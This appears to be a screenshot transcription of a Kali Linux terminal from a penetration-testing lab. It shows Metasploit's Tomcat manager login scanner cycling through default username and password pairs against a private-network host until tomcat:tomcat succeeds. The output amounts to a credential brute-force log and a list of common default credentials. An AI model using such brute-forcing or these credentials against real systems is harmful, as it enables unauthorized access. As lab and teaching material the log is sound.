 1 2 3 4 2 2 16:06
kali@kali: ~
File Actions Edit View Help
[-] 192.168.159.134:8180 - LOGIN FAILED: role:admin (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:manager (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:role1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:root (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:tomcat (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:s3cret (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:vagrant (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:QLogic66 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:password (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:Password1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:r00t (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:toor (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:password1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.159.134:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.159.134:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >